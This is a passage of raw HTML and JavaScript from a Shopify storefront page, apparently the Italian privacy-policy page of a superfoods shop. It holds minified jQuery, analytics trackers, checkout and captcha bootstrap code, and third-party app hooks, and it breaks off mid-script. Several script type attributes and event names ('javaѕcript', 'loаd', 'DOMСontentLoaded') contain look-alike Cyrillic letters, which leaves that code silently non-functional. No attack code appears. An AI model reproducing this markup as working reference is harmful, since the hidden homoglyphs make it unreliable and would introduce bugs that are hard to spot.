0),k.ajax(k.extend({url:e,type:i,dataType:r,data:t,success:n},k.isPlainObject(e)&&e))}}),k._evalUrl=function(e,t){return k.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){k.globalEval(e,t)}})},k.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=k(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){k(this).wrapInner(n.call(this,e))}):this.each(function(){var e=k(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){k(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){k(this).replaceWith(this.childNodes)}),this}}),k.expr.pseudos.hidden=function(e){return!k.expr.pseudos.visible(e)},k.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},k.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Ut={0:200,1223:204},Xt=k.ajaxSettings.xhr();y.cors=!!Xt&&"withCredentials"in Xt,y.ajax=Xt=!!Xt,k.ajaxTransport(function(i){var o,a;if(y.cors||Xt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Ut[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),k.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),k.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return k.globalEval(e),e}}}),k.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),k.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=k("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Vt,Gt=[],Yt=/(=)\?(?=&|$)|\?\?/;k.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Gt.pop()||k.expando+"_"+kt++;return this[e]=!0,e}}),k.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Yt,"$1"+r):!1!==e.jsonp&&(e.url+=(St.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||k.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?k(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Gt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((Vt=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Vt.childNodes.length),k.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=D.exec(e))?[t.createElement(i[1])]:(i=we([e],t,o),o&&o.length&&k(o).remove(),k.merge([],i.childNodes)));var r,i,o},k.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=mt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&k.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?k("<div>").append(k.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},k.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){k.fn[t]=function(e){return this.on(t,e)}}),k.expr.pseudos.animated=function(t){return k.grep(k.timers,function(e){return t===e.elem}).length},k.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=k.css(e,"position"),c=k(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=k.css(e,"top"),u=k.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,k.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},k.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){k.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===k.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===k.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=k(e).offset()).top+=k.css(e,"borderTopWidth",!0),i.left+=k.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-k.css(r,"marginTop",!0),left:t.left-i.left-k.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===k.css(e,"position"))e=e.offsetParent;return e||ie})}}),k.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;k.fn[t]=function(e){return _(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),k.each(["top","left"],function(e,n){k.cssHooks[n]=ze(y.pixelPosition,function(e,t){if(t)return t=_e(e,n),$e.test(t)?k(e).position()[n]+"px":t})}),k.each({Height:"height",Width:"width"},function(a,s){k.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){k.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return _(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?k.css(e,t,i):k.style(e,t,n,i)},s,n?e:void 0,n)}})}),k.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){k.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),k.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),k.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),k.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||k.guid++,i},k.holdReady=function(e){e?k.readyWait++:k.ready(!0)},k.isArray=Array.isArray,k.parseJSON=JSON.parse,k.nodeName=A,k.isFunction=m,k.isWindow=x,k.camelCase=V,k.type=w,k.now=Date.now,k.isNumeric=function(e){var t=k.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return k});var Qt=C.jQuery,Jt=C.$;return k.noConflict=function(e){return C.$===k&&(C.$=Jt),e&&C.jQuery===k&&(C.jQuery=Qt),k},e||(C.jQuery=C.$=k),k});</script>

	<style>
      #shopify-section-collection-sub-collections-template,
      #shopify-section-collection-template,
      .slider-gallery { visibility: hidden; }</style>




<!-- "snippets/booster-common.liquid" was not rendered, the associated app was uninstalled --> <!-- Rezcomm Analytics -->
<script type="text/javaѕcript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setCookieDomain", "*.mysuperfoods.com"]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//webanalytics.rezcomm.com/";
    _paq.push(['setTrackerUrl', u+'js/tracker.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'js/tracker.php'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//webanalytics.rezcomm.com/js/tracker.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Rezcomm Analytics Code -->
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/31311822985/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cd8407dc81e98bc1579a69bf10d577b1">
<meta id="in-context-paypal-metadata" data-shop-id="31311822985" data-venmo-supported="false" data-environment="production" data-locale="it_IT" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" hreflang="x-default" href="https://mysuperfoods.com/pages/privacy-policy">
<link rel="alternate" hreflang="en" href="https://mysuperfoods.com/pages/privacy-policy">
<link rel="alternate" hreflang="de" href="https://mysuperfoods.com/de/pages/privacy-policy">
<link rel="alternate" hreflang="es" href="https://mysuperfoods.com/es/pages/privacy-policy">
<link rel="alternate" hreflang="fr" href="https://mysuperfoods.com/fr/pages/privacy-policy">
<link rel="alternate" hreflang="it" href="https://mysuperfoods.com/it/pages/privacy-policy">
<link rel="alternate" hreflang="nl" href="https://mysuperfoods.com/nl/pages/privacy-policy">
<script async="async" src="/checkouts/internal/preloads.js?locale=it-GB"></script>
<link rel="preconnect" href="https://shop.app" type="text/javaѕcript" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=it-GB&shop_id=31311822985" type="text/javaѕcript" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":31311822985,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/31311822985","merchantName":"MySuperfoods","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"MySuperfoods","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cd8407dc81e98bc1579a69bf10d577b1","betas":["rich-media-storefront-analytics"],"domain":"mysuperfoods.com","predictiveSearch":true,"shopId":31311822985,"locale":"it"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mysuperfoods-com.myshopify.com";
Shopify.locale = "it";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Backup of Original Theme to make Maintenance Live","id":134250430601,"schema_name":"Turbo","schema_version":"5.0.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "mysuperfoods.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/it/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dvfQaB1V.it.esm.js"></script>
<script defer="defer" async type="module" src="//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BW-OJwDu.esm.js"></script>
<script defer="defer" async type="module" src="//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CX4jaIRf.esm.js"></script>
<script type="module">
  await import("//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dvfQaB1V.it.esm.js");
await import("//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BW-OJwDu.esm.js");
await import("//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CX4jaIRf.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CGEUFKvL.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_Q280f13X.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DoRGZwcj.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DMM6ww0E.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"pay-button":["modules/v2/client.pay-button_B6q2F277.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-button":["modules/v2/client.shop-button_COUnjhWS.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.it.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CrSLay9H.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BGmSGr-t.it.esm.js","modules/v2/client.shop-login-button_DMM6ww0E.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BMjbsTlQ.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_dvfQaB1V.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_C1IUOXW7.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DyWT7tGr.it.esm.js","modules/v2/client.shop-login-button_DMM6ww0E.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DR74S9QP.it.esm.js","modules/v2/client.shop-login-button_DMM6ww0E.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C7goD_zf.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Cy_s3Hxe.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-login":["modules/v2/client.shop-login_ByWJfYRH.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"lead-capture":["modules/v2/client.lead-capture_B-cWF8Yd.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"payment-terms":["modules/v2/client.payment-terms_B2vYrkY2.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/NkZ9yJLrZu\/loox.1579966409895.js?shop=mysuperfoods-com.myshopify.com","https:\/\/www.buynowbutton.us\/apps\/buynowbutton\/assets\/js\/buynowbutton.js?shop=mysuperfoods-com.myshopify.com"];
    for (var i = 0; i <urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('loаd', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":31311822985,"offset":0,"reqid":"195572ed-9780-4ac8-88da-5a7790d52e55-1769098098","pageurl":"mysuperfoods.com\/it\/pages\/privacy-policy","s":"pages-49913004169","u":"c9ae2bd66bc0","p":"page","rtyp":"page","rid":49913004169};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protetto da hCaptcha',privacyText:'Privacy',termsText:'Termini'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//mysuperfoods.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" type="text/javaѕcript" crossorigin="anonymous"></script>
<script type="text/javaѕcript" crossorigin="anonymous" defer="defer" src="//mysuperfoods.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://mysuperfoods.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.it.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://mysuperfoods.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<!-- RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">


<!-- HOOK JS-->







<script id="tfx-cart">
    
    window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
</script>




<script type="text/javaѕcript">
    /* ----- TFX Theme hook start ----- */
    (function (t, r, k, f, y, x) {
        if (t.tkfy != undefined) return true;
        t.tkfy = true;
        y = r.createElement(k); y.src = f; y.async = true;
        x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
    })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/mysuperfoods-com.myshopify.com/hook.js');
    /* ----- TFX theme hook end ----- */
</script>
<!-- RedRetarget App Hook end --> <!-- RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">


<!-- HOOK JS-->







<script id="tfx-cart">
    
    window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
</script>




<script type="text/javaѕcript">
    /* ----- TFX Theme hook start ----- */
    (function (t, r, k, f, y, x) {
        if (t.tkfy != undefined) return true;
        t.tkfy = true;
        y = r.createElement(k); y.src = f; y.async = true;
        x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
    })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/mysuperfoods-com.myshopify.com/hook.js');
    /* ----- TFX theme hook end ----- */
</script>
<!-- RedRetarget App Hook end --> <script>
        window.zoorixCartData = {
          currency: "GBP",
          currency_symbol: "£",
          
          original_total_price: 0,
          total_discount: 0,
          item_count: 0,
          items: [
              
          ]
       	  
        }

      window.Zoorix = window.Zoorix || {};
      

      
      window.Zoorix.moneyFormat = "£{{amount}}";
      window.Zoorix.moneyFormatWithCurrency = "£{{amount}} GBP";
</script>


<!-- Start Advanced Store Localization Code: https://apps.shopify.com/advanced-geo-functions --> 
<script rel="asl_jquery" src="https://code.jquery.com/jquery-3.6.0.min.js"></script><script type="text/javascript">

window.asl_location_override = function(type, location){
    localStorage.removeItem('country_override');
    localStorage.removeItem('region_override');
    localStorage.removeItem('zip_override');
    if(typeof location === '') localStorage.removeItem(type);
    else localStorage.setItem(type, location);
}
window.asl_deferload = function(){
    const asl_params = new URLSearchParams(window.location.search);
    var asl_override = '';     
    if(asl_params.has('region_redirected')) { localStorage.removeItem('zip_override'); localStorage.removeItem('country_override'); localStorage.removeItem('region_override'); }
        else if(asl_params.has('country_override')) { asl_override = '&country_override='+asl_params.get('country_override');  }
    else if(asl_params.has('region_override')){ asl_override = '&region_override='+asl_params.get('region_override');  localStorage.removeItem('country_override'); }
        else if(localStorage.getItem('country_override') !== null && localStorage.getItem('country_override') !== '')  asl_override = '&country_overridden='+localStorage.getItem('country_override');
    else if(localStorage.getItem('region_override') !== null && localStorage.getItem('region_override') !== '')  asl_override = '&region_overridden='+localStorage.getItem('region_override');  


    (function($){
        var asl_s = document.createElement("script"); 
        asl_s.src = "https://localize.shop-keeper.com/api.js?themeid=134250430601&url="+encodeURIComponent(window.location.toString())+asl_override;
        asl_s.type = 'text/javascript';
        asl_s.onerror = function(){ $('style#asl_cleaner').remove(); $('style#asl_filter').remove(); $('style#asl_custom_filters').remove(); }
        try{
            document.getElementsByTagName("head")[0].appendChild(asl_s);
        } catch(error){
            $('style#asl_cleaner').remove(); 
            $('style#asl_custom_filters').remove();
            $('style#asl_filter').remove(); 
        }
    })(jQuery);
}
if(typeof jQuery === 'undefined'){
    var asl_jq = document.createElement("script"); 
    console.log('Advanced Store Localization: You should enable jQuery in "System" to speed up loading');
